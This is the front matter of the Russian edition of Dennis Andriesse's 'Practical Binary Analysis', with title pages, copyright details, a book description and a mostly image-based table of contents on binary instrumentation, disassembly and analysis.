### Дэннис Эндриесс

# Практический анализ двоичных файлов



Дэннис Эндриесс

### **Практический анализ двоичных файлов**

### **PRACTICAL BINARY ANALYSIS**

### **Build Your Own Linux Tools for Binary Instrumentation, Analysis, and Disassembly**

**Dennis Andriesse**



### **ПРАКТИЧЕСКИЙ АНАЛИЗ ДВОИЧНЫХ ФАЙЛОВ**

#### **Как самому создать в Linux инструментарий для оснащения, анализа и дизассемблирования двоичных файлов**

**Дэннис Эндриесс**



**УДК 004.451.5 ББК 32.371 Э64**

#### **Эндриесс Д.**

Э64 Практический анализ двоичных файлов / пер. с англ. А. А. Слинкина. – М.: ДМК Пресс, 2021. – 460 с.: ил.

#### **ISBN 978-5-97060-978-1**

В книге представлено подробное описание методов и инструментов, необходимых для анализа двоичного кода, который позволяет убедиться, что откомпилированная программа работает так же, как исходная, написанная на языке высокого уровня.

Наряду с базовыми понятиями рассматриваются такие темы, как оснащение двоичной программы, динамический анализ заражения и символическое выполнение. В каждой главе приводится несколько примеров кода; к книге прилагается сконфигурированная виртуальная машина, включающая все примеры.

Руководство адресовано специалистам по безопасности и тестированию на проникновение, хакерам, аналитикам вредоносных программ и всем, кто интересуется вопросами защиты ПО.

> УДК 004.451.5 ББК 32.371

Title of English-language original: Practical Binary Analysis: Build Your Own Linux Tools for Binary Instrumentation, Analysis, and Disassembly Reversing Modern Malware and Next Generation Threats, ISBN 9781593279127, published by No Starch Press Inc. 245 8th Street, San Francisco, California United States 94103. The Russian-Language 1st edition Copyright © 2021 by DMK Press Publishing under license by No Starch Press Inc. All rights reserved.

Все права защищены. Любая часть этой книги не может быть воспроизведена в какой бы то ни было форме и какими бы то ни было средствами без письменного разрешения владельцев авторских прав.

ISBN 978-1-59327-912-7 (англ.) © Dennis Andriesse, 21921 ISBN 978-5-97060-978-1 (рус.) © Перевод, оформление,

издание, ДМК Пресс, 2021

*Посвящается Ноортье и Сиетсе*

### **ОГЛАВЛЕНИЕ**

#### https://t.me/it\_boooks



#### ЧАСТЬ І. ФОРМАТЫ ДВОИЧНЫХ ФАЙЛОВ



#### ЧАСТЬ II. ОСНОВЫ АНАЛИЗА ДВОИЧНЫХ ФАЙЛОВ



#### ЧАСТЬ III. ПРОДВИНУТЫЙ АНАЛИЗ ДВОИЧНЫХ ФАЙЛОВ



#### **ЧАСТЬ IV. ПРИЛОЖЕНИЯ**



### **СОДЕРЖАНИЕ**



#### ЧАСТЬ І. ФОРМАТЫ ДВОИЧНЫХ ФАЙЛОВ









#### **ЧАСТЬ II. ОСНОВЫ АНАЛИЗА ДВОИЧНЫХ ФАЙЛОВ**



#### **Глава 6. Основы дизассемблирования и анализа двоичных**





#### **ЧАСТЬ III. ПРОДВИНУТЫЙ АНАЛИЗ ДВОИЧНЫХ ФАЙЛОВ**



#### 9.1.2 Статическое и динамическое оснащение двоичных файлов....246 9.2 Статическое оснащение двоичных файлов..................................................248 9.2.1 Подход на основе int 3.........................................................................248 9.2.2 Подход на основе трамплинов..........................................................250







#### **ЧАСТЬ IV. ПРИЛОЖЕНИЯ**



#### **Приложение B. Реализация перезаписи PT\_NOTE**



#### Приложение С. Перечень инструментов анализа двоичных файлов



#### **От издательства**

#### *Отзывы и пожелания*

Мы всегда рады отзывам наших читателей. Расскажите нам, что вы думаете об этой книге, – что понравилось или, может быть, не понравилось. Отзывы важны для нас, чтобы выпускать книги, которые будут для вас максимально полезны.

Вы можете написать отзыв на нашем сайте *www.dmkpress.com*, зайдя на страницу книги и оставив комментарий в разделе «Отзывы и рецензии». Также можно послать письмо главному редактору по адресу *dmkpress@gmail.com*; при этом укажите название книги в теме письма.

Если вы являетесь экспертом в какой-либо области и заинтересованы в написании новой книги, заполните форму на нашем сайте по адресу *http://dmkpress.com/authors/publish\_book/* или напишите в издательство по адресу *dmkpress@gmail.com*.

